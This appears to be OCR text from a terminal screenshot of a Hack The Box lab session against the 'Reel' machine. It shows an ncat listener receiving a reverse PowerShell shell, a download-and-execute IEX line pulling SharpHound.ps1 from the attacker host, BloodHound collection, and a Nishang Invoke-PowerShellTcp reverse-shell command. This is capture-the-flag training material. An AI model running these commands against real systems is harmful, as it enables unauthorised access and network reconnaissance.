 Applications Places Terminal Fri 11:31 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
root@htb:~/htb/boxes/reel# ncat -lvnp 9001 (6/7 results) [274/274]
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.77.
Ncat: Connection from 10.10.10.77:60351.
Windows PowerShell running as user nico on REEL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>net use z: \\10.10.14.17\testers
PS C:\Windows\system32>
The local device name is already in use.
PS C:\Windows\system32> z:
PS C:\Windows\system32> Set-Location : Cannot find path 'Z:\' because it does not exist.
At line:1 char:1
+ Set-Location Z:
+ ~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Z:\:String) [Set-Location], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
PS C:\Windows\system32> net use y: \\10.10.14.17\testers
The command completed successfully.
PS C:\Windows\system32> y:
PS Y:\> dir
PS Y:\> IEX(New-Object Net.WEbClient).downloadString('http://10.10.14.17/SharpHound.ps1')
PS Y:\> Invoke-Bloodhound -CollectionMethod all
PS Y:\> Invoke-PowerShellTcp : Exception calling "Invoke" with "2" argument(s): "AggregateException_ctor_DefaultMessage"
At line:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.17 -Port 9001
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
[HTB-3] 0:openvpn 1:bashZ 2:NISHANG SHELL* 3:ssh- "htb" 11:31 09-Nov-18